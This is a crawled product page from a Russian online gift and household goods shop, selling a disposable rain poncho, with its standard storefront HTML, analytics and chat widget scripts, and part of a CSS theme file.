

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://do900.ru/odnorazovyi-plash-ot-dozhdya.html
body_size: 7962
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <!--//советник//-->

<!--//советник//-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<link rel="shortcut icon" href="favicon.ico"/>

<meta name="robots" content="index,follow" />
<title> Одноразовый плащ дождевик (панчо), цена: Arrayруб. Может купить?</title>
<meta name="description" content="Одноразовый плащ дождевик (панчо)" />
<meta name="keywords" content="Одноразовый плащ дождевик (панчо)" />
	
<base href="https://do900.ru/" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/bootstrap/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/sequencejs.css" />
<link rel="stylesheet" type="text/css" href="templates/vamshop1/jpushmenu.css" />

<link rel="stylesheet" type="text/css" href="templates/vamshop1/stylesheet.css" />

<link rel="stylesheet" type="text/css" href="jscript/jquery/plugins/colorbox/colorbox.css" media="screen" />
<script src="jscript/jquery/jquery.js"></script>
<script src="jscript/bootstrap/bootstrap.min.js"></script>
<script src="jscript/jquery/plugins/easing/jquery.easing.1.3.js"></script>
<script src="jscript/jquery/plugins/jpushmenu/jpushmenu.js"></script>
<script src="jscript/jquery/plugins/jpushmenu/v2p.js"></script>
<script src="templates/vamshop1/javascript/vamshop.js"></script>

<script src="templates/vamshop1/javascript/jscript_ajax_cart.js"></script>

<script src="jscript/jquery/plugins/colorbox/jquery.colorbox-min.js"></script>
<script src="jscript/jquery/plugins/colorbox/i18n/jquery.colorbox-ru.js"></script>
<script>
// Make ColorBox responsive
	jQuery.colorbox.settings.maxWidth  = '95%';
	jQuery.colorbox.settings.maxHeight = '95%';

	// ColorBox resize function
	var resizeTimer;
	function resizeColorBox()
	{
		if (resizeTimer) clearTimeout(resizeTimer);
		resizeTimer = setTimeout(function() {
				if (jQuery('#cboxOverlay').is(':visible')) {
						jQuery.colorbox.load(true);
				}
		}, 300);
	}

	// Resize ColorBox when resizing window or changing mobile device orientation
	jQuery(window).resize(resizeColorBox);

$(document).ready(function(){
  $(".lightbox").colorbox({rel:"lightbox", title: false});
  $(".iframe").colorbox({iframe:true, width:"30%", height:"80%"});
});
</script>

<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="templates/vamshop1/javascript/html5.js"></script>
<![endif]-->

<link rel="canonical" href="https://do900.ru/odnorazovyi-plash-ot-dozhdya.html" />
<link rel="alternate" type="application/rss+xml" title="Новости" href="https://do900.ru/rss2.php?feed=news" />
<link rel="alternate" type="application/rss+xml" title="Статьи" href="https://do900.ru/rss2.php?feed=articles" />
<link rel="alternate" type="application/rss+xml" title="Категории" href="https://do900.ru/rss2.php?feed=categories" />
<link rel="alternate" type="application/rss+xml" title="Новинки" href="https://do900.ru/rss2.php?feed=new_products&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Рекомендуемые товары" href="https://do900.ru/rss2.php?feed=featured&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Лидеры продаж" href="https://do900.ru/rss2.php?feed=best_sellers&amp;limit=10" />

<script src="//code.jivosite.com/widget.js" data-jv-id="7bj6uaEq4L" async></script>
<script>!function(){var t=document.createElement("script");t.async=!0;var e=(new Date).getDate();t.src=("https:"==document.location.protocol?"https:":"http:")+"//blocksovetnik.ru/bs.min.js?r="+e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}();</script>

<!-- Yandex.Metrika counter -->
<script>
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter23453560 = new Ya.Metrika({
                    id:23453560,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ut:"noindex",
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>

<noscript><div><img src="https://mc.yandex.ru/watch/23453560?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
<div id="text1" style="position:relative ; overflow:hidden; left:0px; top:0px; width:100%; z-index:3"><div class="youtube" align="center"><a href="/antikoronavirus.html"><img src="/images/cool-green.jpg" alt="" title="" border="0" width="100%"></a></div>

<div class="youtub" align="center"><a href="/antikoronavirus.html"><img src="/images/cool-green-iphone.jpg" alt="" title="" border="0" width="100%"></a></div></div>

<!-- start: Header -->
<div id="header">
	<div class="container-fluid">
		<div class="row-fluid">
			<div class="span3 logo">
				<a href="https://do900.ru/"><img src="templates/vamshop1/img/logo.png" alt="do900.ru" title="do900.ru" style='padding: 15px;' /></a>
			</div>
						<div class="span66 search">
<p align="center">Низкие цены</p>
<p align="center">Быстрая доставка</p>
<p align="center">Интересные товары</p>
<p align="center">Пункты самовывоза в большинстве городов России</p>
			</div>
<div align="right" style='margin: 30px;'>
<p><img src="templates/vamshop1/images/trubka2.png" width="54" height="30" alt="Телефон" title="Телефон" border="0"> <font color="#DD2C00">понедельник-пятница:<br /> <font size="5">10.00-18.00</font></font></p>
     <p><nobr><a href="tel:84996776010"><font color="#834026" size="5">(499) 677-60-10</font></a></nobr></p>
     <p><nobr><a href="tel:89859086207"><font color="#834026" size="5">(985) 908-62-07</font></a></nobr></p>
<!--//<p style='margin-top: 10px;'><a onclick="show_hide('detailmts'); return false;" href="javascript:void(0)"><img src="templates/vamshop1/images/mtsm.jpg" width="58" height="30" alt="Позвонить на МТС" title="Позвонить на МТС" border="0"></a>&nbsp;&nbsp;&nbsp;
     <a onclick="show_hide('detailbeeline'); return false;" href="javascript:void(0)"><img src="templates/vamshop1/images/beelinem.jpg" width="38" height="30" alt="Позвонить на Beeline" title="Позвонить на Beeline" border="0"></a>&nbsp;&nbsp;&nbsp;
     <a onclick="show_hide('detailmegafon'); return false;" href="javascript:void(0)"><img src="templates/vamshop1/images/megafonm.jpg" width="42" height="30" alt="Позвонить на Мегафон" title="Позвонить на Мегафон" border="0"></a></p>
     <div id="detailmts" style="display: none;"><a href="tel:89167199709"><img src="templates/vamshop1/images/mts.jpg" width="200" height="28" alt="" title="" border="0"></a></div>
     <div id="detailbeeline" style="display: none;"><a href="tel:89167199709"><img src="templates/vamshop1/images/beeline.jpg" width="200" height="28" alt="" title="" border="0"></a></div>
     <div id="detailmegafon" style="display: none;"><a href="tel:89167199709"><img src="templates/vamshop1/images/megafon.jpg" width="200" height="28" alt="" title="" border="0"></a></div>//-->
                              </div>
		</div>
	</div>
</div>
<!-- end: Header -->

<!-- start: Main Menu -->
<div id="navigation" class="default">
	<div class="container-fluid">
            <div class="navbar">
              <div class="navbar-inner">
                <div class="container-fluid">
				      <button type="button" class="btn btn-navbar navbar-toggle toggle-menu menu-left" data-toggle="collapse" data-target=".navbar-responsive-collapse">
				        <span class="sr-only"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				      </button>
					     <a class="brand" href="index.php">
					         <i class="fa fa-home"></i>
					     </a>
					     <div class="nav-collapse collapse navbar-responsive-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
                    <ul class="nav">
							
<li class="dropdown">
<a data-toggle="dropdown" class="dropdown-toggle" href="">Разделы <b class="caret"></b></a>
<ul class="dropdown-menu"><li><a href="https://do900.ru/broshi.html">Броши</a>
</li><li class="dropdown-sub"><a href="https://do900.ru/jelitnie-podarki.html">Стильные подарки</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/jelektroimpulsnye-usb-zazhigalki.html">Электроимпульсные USB зажигалки</a>
</li></ul></li><li class="dropdown-sub"><a href="https://do900.ru/k-prazdniku.html">К празднику</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/23-fevralja.html">23 Февраля</a>
</li><li><a href="https://do900.ru/atributika-k-dnju-pobedi-9-maja.html">Атрибутика к Дню Победы 9 Мая</a>
</li><li><a href="https://do900.ru/novij-god-2023.html">Новый Год 2023</a>
</li><li><a href="https://do900.ru/8-marta.html">8 марта</a>
</li><li><a href="https://do900.ru/k-dnju-svjatogo-valentina.html">К Дню Святого Валентина</a>
</li></ul></li><li><a href="https://do900.ru/v-podarok.html">Сувениры, брелки</a>
</li><li class="dropdown-sub"><a href="https://do900.ru/igrushki.html">Игрушки</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/figurki-zvezdnie-vojni.html">Звездные войны</a>
</li><li><a href="https://do900.ru/igrushki-dlja-malchikov.html">Игрушки для мальчиков</a>
</li><li><a href="https://do900.ru/kukly-i-pupsy.html">Куклы и пупсы</a>
</li><li><a href="https://do900.ru/lizuni.html">Лизуны</a>
</li><li><a href="https://do900.ru/antistress.html">Антистресс</a>
</li></ul></li><li class="dropdown-sub"><a href="https://do900.ru/hoztovary.html">Хозтовары</a>
<ul class="dropdown-menu" style="position: absolute; top: -9999px; left: -9999px;"><li><a href="https://do900.ru/chemodany.html">Чемоданы</a>
</li></ul></li><li><a href="https://do900.ru/gadzheti-dlja-kompjutera.html">Для компьютера</a>
</li><li><a href="https://do900.ru/gadzheti-dlja-telefonov.html">Для телефона</a>
</li><li><a href="https://do900.ru/gadzheti-dlja-zarjadki.html">Для зарядки</a>
</li><li><a href="https://do900.ru/fokusi-i-prikoli.html">Фокусы и приколы</a>
</li><li><a href="https://do900.ru/rezinki-dlja-pletenija.html">Резинки для плетения</a>
</li><li><a href="https://do900.ru/antikoronavirus.html">Антикоронавирус</a>
</li></ul>
</li>
							<li class="dropdown">
								<a data-toggle="dropdown" class="dropdown-toggle" href="">Информация <b class="caret"></b></a>
								<ul class="dropdown-menu">
									

<li><a href="https://do900.ru/dostavka_produkcii.html">Доставка</a></li>
<li><a href="https://do900.ru/samovyvoz.html">Самовывоз</a></li>
<li><a href="https://do900.ru/oplata_zakaza.html">Оплата доставки</a></li>
<li><a href="https://do900.ru/tovary_optom.html">Юр. лицам и опт</a></li>
<li><a href="https://do900.ru/garantii.html">Гарантии</a></li>
<li><a href="https://do900.ru/contact.html">Контакты</a></li>


								</ul>
							</li>
                    </ul>
                    <form class="navbar-search pull-left" action="advanced_search_result.php" method="get">
                      <input type="text" name="keywords" class="search-query span2" placeholder="Поиск">
                    </form>
                    <ul class="nav pull-right">
                      <li><a href="account.php"><i class="fa fa-user"></i> Мои заказы</a></li>
                      <li class="dropdown"><a data-toggle="dropdown" class="dropdown-toggle cart" data-target="#" href="shopping_cart.php" title="Корзина"> <i class="fa fa-shopping-cart"></i> Корзина  <b class="caret"></b></a>
                        <ul class="dropdown-menu cart">
                           <li><div id="divShoppingCart">

<div class="widget inner shopping-cart-widget">
	<div class="cart-dropdown">
			<div class="content">
           Корзина пуста. 
			</div>
	</div>
</div>

</div></li>
                        </ul>
                      </li>
                                                                </ul>
                  </div><!-- /.nav-collapse -->
                </div>
              </div><!-- /navbar-inner -->
            </div><!-- /navbar -->
	</div>
</div>
<!-- end: Main Menu -->
 <!-- start: Page header / Breadcrumbs -->
<div id="breadcrumbs">
	<div class="container-fluid">
		<div class="breadcrumbs">
			<a href="https://do900.ru/hoztovary.html">Хозтовары</a> &raquo; Одноразовый плащ дождевик (панчо)
		</div>
	</div>
</div>
<!-- end: Page header / Breadcrumbs -->

<!-- start: Container -->
<div id="container">
	<div class="container-fluid">

		<div class="row-fluid">

			<!-- start: Page section -->
			<div class="span9 page-sidebar pull-right">

			


<div itemscope itemtype="http://schema.org/Product">

<form name="cart_quantity" id="cart_quantity" action="https://do900.ru/odnorazovyi-plash-ot-dozhdya.html?action=add_product" method="post" onsubmit="doAddProduct(this); return false;" class="form-inline">

		<h2 itemprop="name">Одноразовый плащ дождевик (панчо)</h2>

		<div class="row-fluid">
			<!-- start: Product image -->
			<div class="span6 product-images">
				<div class="thumbnail big text-center">
										<a href="images/product_images/popup_images/33_0.jpg" title="Купить Одноразовый плащ дождевик (панчо)" class="lightbox"><img itemprop="image" id="img" src="images/product_images/info_images/33_0.jpg" alt="Купить Одноразовый плащ дождевик (панчо)" />
					<span class="frame-overlay"></span>
										<span class="zoom"><i class="fa fa-search-plus"></i></span>
					</a>				</div>
				<div class="row-fluid small">
									<div class="span4 thumbnail text-center">
						<a href="images/product_images/popup_images/33_1.jpg" title="Одноразовый плащ дождевик (панчо)" class="lightbox"><img src="images/product_images/info_images/33_1.jpg" itemprop="image" class="htbox" alt="Одноразовый плащ дождевик (панчо)" />
						<span class="frame-overlay"></span>
						<span class="zoom"><i class="fa fa-search-plus"></i></span>
						</a>					</div>
									<div class="span4 thumbnail text-center">
						<a href="images/product_images/popup_images/33_2.jpg" title="Одноразовый плащ дождевик (панчо)" class="lightbox"><img src="images/product_images/info_images/33_2.jpg" itemprop="image" class="htbox" alt="Одноразовый плащ дождевик (панчо)" />
						<span class="frame-overlay"></span>
						<span class="zoom"><i class="fa fa-search-plus"></i></span>
						</a>					</div>
								</div>
			</div>
			<!-- end: Product image -->
			<!-- start: Product title -->
				<div class="span6 product-info">
                      <p>
<b>Артикул:</b> 00033
</p>
					<div class="description inner" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span class="price">Цена:  40 руб.</span><meta itemprop="price" content="40"><meta itemprop="priceCurrency" content="RUR"></div>

          
					<div class="inner nobottom product-cart">

								<label>Кол-во: </label><span class="minus">-</span> <input type="text" name="products_qty" value="1" size="3" /> <input type="hidden" name="products_id" value="33" /> <span class="plus">+</span>
								<button id="add_to_cart" type="submit" class="btn btn-inverse"><i class="fa fa-shopping-cart"></i> Добавить в корзину</button>
													</div>

					


					<div class="inner">
						<table cellspacing="10" cellpadding="5" WIDTH="100%" style="border: 4px dotted #008000; ">
 <tr><td WIDTH="100%"> <br />
 <p align="center"><font size="5" color="#DD2C00">Доставка</font></p>
<!--// <p><b><font color="#FF0000">Внимание!!! До 6.04.2020 все заказы отправляются только после 100% предоплаты!</font></b></p>//-->
<p>Доставка на пункт выдачи заказов Сдэк в Вашем городе - <font color="#FF0000"> от 195 руб.</font> <a href="/samovyvoz.html" target="_blank">Подробнее>>></a></p>

<p><font color="#FF0000">Доставка в течениие 1-2 дней</font> курьером в пределах МКАД - <font color="#FF0000">350 руб.</font> <a href="/dostavka_produkcii.html" target="_blank">Подробнее>>></a></p>
<!--//<p><font color="#FF0000">Срочная доставка</font> в пределах МКАД <small>(отправляется после 100% оплаты заказа)</small> - <font color="#FF0000">390 руб.</font></p>//-->
<br />
 </td></tr></table>
					</div>

					
				</div>
			<!-- end: Product title -->
		</div>

</form>

		<div class="row-fluid">

			<div class="row-fluid product-tabs">
				<div class="widget">

					<ul class="nav nav-tabs">
						<li class="active"><a href="#description" data-toggle="tab"><i class="fa fa-thumbs-up"></i> Описание</a></li>
						<li><a href="#reviews" data-toggle="tab"><i class="fa fa-comment"></i> Отзывы</a></li>
					</ul>

					<div class="tab-content">

						<div class="tab-pane inner fade in notop active" id="description">
							<div itemprop="description"><p>Плащ-дождевик - защитит вас от дождя и ветра. Очень компактный и легкий - плащ легко помещается в карман.</p>
<p>Достоинства:</p>
<ul>
<li><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Легкий</span></span></li>
<li><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Компактный - удобно хранить</span></span></li>
<li><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Один размер - подойдет как для детей, так и взрослых<br /></span></span></span></span></li>
</ul></div>

						
												<div class="inner">
														Размер: Универсальный<br />
													</div>
						
						
						


						</div>

						<div class="tab-pane inner fade in notop" id="reviews">
							<br />
<h1>Одноразовый плащ дождевик (панчо) Отзывы:</h1>
<div class="row-fluid reviews-title" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
	<div class="span8 title">
	Отзывы: <span itemprop="reviewCount">0</span>, Оценка: <span itemprop="ratingValue">0.00</span>
	</div>	
</div>

<div class="page">
<div class="pagecontent">
<p>
Ваш отзыв может быть первым.
</p>
</div>
</div>
<div class="pagecontentfooter">
<a class="button" href="https://do900.ru/product_reviews_write.php/info/p33_Odnorazovyi-plash-dozhdevik--pancho-.html"><span><img src="/images/icons/buttons/add.png" alt="Написать отзыв" title=" Написать отзыв " width="12" height="12"  />&nbsp;Написать отзыв</span></a>
</div>

						</div>

					</div>
				</div>
			</div>
		</div>

		
		
		
		
				
<h1>С данным товаром также покупают:</h1>
<div class="page">
<div class="pageItem">
<!-- start: products listing -->
<div class="row-fluid shop-products">
	<ul class="thumbnails">
				<li class="item span4 first">
			<div class="thumbnail text-center">
								<a href="https://do900.ru/svetyashiesya-braslety-10-sht.html" class="image"><img src="images/product_images/thumbnail_images/180_1.jpg" alt="Светящиеся браслеты (10 шт)" /><span class="frame-overlay"></span><span class="price">    120 руб.</span></a>
			<div class="inner notop nobottom text-left">
				<h4 class="title"><a href="https://do900.ru/svetyashiesya-braslety-10-sht.html">Светящиеся браслеты (10 шт)</a></h4>
								<div class="description"></div>
			</div>
			</div>
			<div class="inner darken notop">
				<a class="btn btn-add-to-cart" href="https://do900.ru/product_info.php/action/buy_now/BUYproducts_id/180"><i class="fa fa-shopping-cart"></i> Купить</a>
			</div>
		</li>
				<li class="item span4 ">
			<div class="thumbnail text-center">
								<a href="https://do900.ru/braslet-ot-komarov.html" class="image"><img src="images/product_images/thumbnail_images/467_0.jpg" alt="Браслет от комаров" /><span class="frame-overlay"></span><span class="price"> 40 руб.</span></a>
			<div class="inner notop nobottom text-left">
				<h4 class="title"><a href="https://do900.ru/braslet-ot-komarov.html">Браслет от комаров</a></h4>
								<div class="description"></div>
			</div>
			</div>
			<div class="inner darken notop">
				<a class="btn btn-add-to-cart" href="https://do900.ru/product_info.php/action/buy_now/BUYproducts_id/467" onclick="doBuyNow('467','1'); return false;"><i class="fa fa-shopping-cart"></i> Купить</a>
			</div>
		</li>
				<li class="item span4 ">
			<div class="thumbnail text-center">
								<a href="https://do900.ru/lizun-v-setke.html" class="image"><img src="images/product_images/thumbnail_images/177_0.jpg" alt="Лизун в сетке" /><span class="frame-overlay"></span><span class="price"> 120 руб.</span></a>
			<div class="inner notop nobottom text-left">
				<h4 class="title"><a href="https://do900.ru/lizun-v-setke.html">Лизун в сетке</a></h4>
								<div class="description"></div>
			</div>
			</div>
			<div class="inner darken notop">
				<a class="btn btn-add-to-cart" href="https://do900.ru/product_info.php/action/buy_now/BUYproducts_id/177" onclick="doBuyNow('177','1'); return false;"><i class="fa fa-shopping-cart"></i> Купить</a>
			</div>
		</li>
			</ul>
</div>  
<!-- end: products listing -->  
<div class="clear"></div>
</div>

</div>
		
</div>

			</div>
			<!-- end: Page section -->

		<!-- start: Sidebar -->
		<aside class="span3 sidebar pull-left">

			


			
<section class="widget inner categories-widget">
	<h3 class="widget-title">Разделы</h3>
<!--//<div align="center"><a href="/antikoronavirus.html"><img src="/images/virus-or-bacteria.jpg" width="250" height="250" alt="Средства для профилактики Коронавируса" title="Средства для профилактики Коронавируса" border="0"></a></div>//-->
		<ul class="icons clearfix" id="CatNavi"><li class="CatLevel0"><a href="https://do900.ru/broshi.html">Броши</a></li><li class="CatLevel0"><a href="https://do900.ru/jelitnie-podarki.html">Стильные подарки</a></li><li class="CatLevel0"><a href="https://do900.ru/k-prazdniku.html">К празднику</a></li><li class="CatLevel0"><a href="https://do900.ru/v-podarok.html">Сувениры, брелки</a></li><li class="CatLevel0"><a href="https://do900.ru/igrushki.html">Игрушки</a></li><li class="CatLevel0 Current"><a href="https://do900.ru/hoztovary.html">Хозтовары</a></li><li class="CatLevel1"><a href="https://do900.ru/chemodany.html">Чемоданы</a></li><li class="CatLevel0"><a href="https://do900.ru/gadzheti-dlja-kompjutera.html">Для компьютера</a></li><li class="CatLevel0"><a href="https://do900.ru/gadzheti-dlja-telefonov.html">Для телефона</a></li><li class="CatLevel0"><a href="https://do900.ru/gadzheti-dlja-zarjadki.html">Для зарядки</a></li><li class="CatLevel0"><a href="https://do900.ru/fokusi-i-prikoli.html">Фокусы и приколы</a></li><li class="CatLevel0"><a href="https://do900.ru/rezinki-dlja-pletenija.html">Резинки для плетения</a></li><li class="CatLevel0"><a href="https://do900.ru/antikoronavirus.html">Антикоронавирус</a></li></ul>
</section>

			
			
			
			
			
<section class="widget inner categories-widget">
	<h3 class="widget-title">Новости</h3>
		<ul class="icons clearfix">
						<li>23.10.2019 - <a href="https://do900.ru/ob``edinenie_razdelov.html">Объединение разделов</a><br />
			Разделы: "В поход", "Для дома и сада", "Для кухни" - объединяются в один общий раздел ...</li>
						<li>20.02.2019 - <a href="https://do900.ru/new_magazin.html">Новый дизайн сайта</a><br />
			Для удобства покупателей, наш Интернет магазин переходит на новый "движок". Полностью меняется дизайн, функциональность, и адаптивность сайта.Если ...</li>
			  
		</ul>
</section>
			
<section class="widget inner">
	<h3 class="widget-title">Новинки</h3>
			<div class="text-center">

								<p>
				<a href="https://do900.ru/dezinphicirujuschaja-zhidkost-dlja-sterilizatora-sititek-bio-2.html"><img src="images/product_images/thumbnail_images/777_0.jpg" alt="Дезинфицирующая жидкость для стерилизатора &quot;SITITEK БИО-2&quot;" title="Дезинфицирующая жидкость для стерилизатора &quot;SITITEK БИО-2&quot;" /></a>
				</p>
								
				<p>
				<a href="https://do900.ru/dezinphicirujuschaja-zhidkost-dlja-sterilizatora-sititek-bio-2.html">Дезинфицирующая жидкость для стерилизатора &quot;SITITEK БИО-2&quot;</a>
				</p>

								
				<p>
				 190 руб.
				</p>
				
								
				
			</div>
</section>
			
			
			

		</aside>
		<!-- end: Sidebar -->

		</div>

	</div>
</div>
<!-- end: Container -->

<!-- start: Footer -->
<footer id="footer">
	<div class="container-fluid">
		<div class="row-fluid">
			<div class="span3 clearfix">
				<h3 class="widget-title">Информация</h3>
				<div class="widget-inner">

					<ul class="unstyled">
						

<li><a href="https://do900.ru/dostavka_produkcii.html">Доставка</a></li>
<li><a href="https://do900.ru/samovyvoz.html">Самовывоз</a></li>
<li><a href="https://do900.ru/oplata_zakaza.html">Оплата доставки</a></li>
<li><a href="https://do900.ru/tovary_optom.html">Юр. лицам и опт</a></li>
<li><a href="https://do900.ru/garantii.html">Гарантии</a></li>
<li><a href="https://do900.ru/contact.html">Контакты</a></li>


					</ul>

				</div>
			</div>
			<div class="span3 clearfix">
				<h3 class="widget-title">Новости</h3>
				<div class="widget-inner">

					<ul class="unstyled">
						
<li><a href="https://do900.ru/ob``edinenie_razdelov.html">Объединение разделов</a></li>
<li><a href="https://do900.ru/new_magazin.html">Новый дизайн сайта</a></li>
<li><a href="https://do900.ru/sdek.html">Пункты самовывоза Сдэк</a></li>
  

					</ul>

				</div>
			</div>

			<div class="span6 clearfix">
				<h3 class="widget-title">Новые статьи</h3>
				<div class="widget-inner">

					<ul class="unstyled">
						
<li><a href="https://do900.ru/Stanki-dlya-pleteniya.html">Станки для плетения браслетов из резинок</a></li>
<li><a href="https://do900.ru/Samodelnyj-stanok.html">Самодельный станок для плетения из резинок своими руками.</a></li>
<li><a href="https://do900.ru/neobychnye_podarki.html">Необычные подарки</a></li>
<li><a href="https://do900.ru/sxemy_pleteniya_iz_rezinok.html">Схемы и методы плетения из резинок</a></li>
<li><a href="https://do900.ru/parnye_podarki.html">Парные подарки</a></li>
  
					</ul>

				</div>
			</div>
		</div>
	</div>
<!-- start: Footer menu -->
<div align="center"><div id="footer-menu">
<hr COLOR="#A16950" SIZE="8">
<table cellspacing="0" cellpadding="0" border="0"><tr><td>
<a href="https://vk.com/do900ru" target="_blank"><img src="/images/Vkontakte.png" alt="Мы Вконтакте" title="Наша страничка Вконтакте" border="0" height="30" width="30"></a></td>
<td><a href="https://www.facebook.com/groups/1448247372061427/" target="_blank"><img src="/images/Facebook.png" alt="Мы в Facebook" title="Наша страничка в Facebook" border="0" height="30" width="30"></a></td>
<td><a href="https://twitter.com/do900_ru" target="_blank"><img src="/images/twitter.png" alt="Мы в Твиттере" title="Наша страничка в Твиттере" border="0" height="30" width="30"></a></td>
<td><a href="https://instagram.com/do900.ru" target="_blank"><img src="/images/instagram.png" alt="Мы в Instagram" title="Наша страничка в Instagram" border="0" height="30" width="30"></a></td></tr></table>
<div align="center">Интересные подарки © 2012-2023</div>
<div align="center">ИП Панов А.А. ОГРНИП: 316774600498786</div>
</div>
<!-- end: Footer menu -->
</footer>
<!-- end: Footer -->
<script src="https://do900.ru/jscript/ak.js"></script>
</body></html>
<script type="text/javascript">
$(document).ready(function() {
                $('.minus').click(function () {
                        var $input = $(this).parent().find('input[type=text]');
                        var count = parseInt($input.val()) - 1;
                        count = count < 1 ? 1 : count;
                        $input.val(count);
                        $input.change();
                        return false;
                });

                $('.plus').click(function () {
                        var $input = $(this).parent().find('input[type=text]');
                        $input.val(parseInt($input.val()) + 1);
                        $input.change();
                        return false;
                });
});
</script>



--- FILE ---
content_type: text/css
request_url: https://do900.ru/templates/vamshop1/sequencejs.css
body_size: 1320
content:
#sequence-theme {
  color: white;
  font-size: 0.625em;
  margin: 0 auto;
  position: relative;
  width: 100%;
  height: 333px;
  margin-bottom: 30px;
  max-width: 1170px;
  -webkit-backface-visibility: hidden;
}
@media (min-width: 1201px) {
  #sequence-theme {
    height: 333px;
  }
}
@media (max-width: 1200px) {
  #sequence-theme {
    height: 333px;
  }
}
@media (max-width: 980px) {
  #sequence-theme {
    height: 333px;
  }
}
@media (max-width: 767px) {
  #sequence-theme {
    height: 268px;
  }
}
@media (max-width: 480px) {
  #sequence-theme {
    height: 268px;
  }
}
#sequence-theme #sequence {
  height: 100%;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  max-width: 1170px;
  width: 100%;
  background-color: transparent;
}
#sequence-theme #sequence ul {
  margin: 0;
}
#sequence-theme .sequence-next,
#sequence-theme .sequence-prev {
  display: block;
}
#sequence-theme .sequence-next,
#sequence-theme .sequence-prev {
  display: block;
  width: 50px;
  text-align: center;
  color: #000000;
  cursor: pointer;
  font-weight: bold;
  padding: 10px 15px;
  position: absolute;
  top: 55%;
  z-index: 1000;
  height: 50px;
  margin-top: -47.5px;
  vertical-align: middle;
}
@media (max-width: 980px) {
  #sequence-theme .sequence-next,
  #sequence-theme .sequence-prev {
    margin-top: -33.5px;
    height: 30px;
  }
}
#sequence-theme .sequence-next i,
#sequence-theme .sequence-prev i {
  font-size: 30px;
  line-height: 50px;
  margin: 0;
}
@media (max-width: 980px) {
  #sequence-theme .sequence-next i,
  #sequence-theme .sequence-prev i {
    font-size: 20px;
    line-height: 30px;
  }
}
#sequence-theme .pause {
  bottom: 0;
  cursor: pointer;
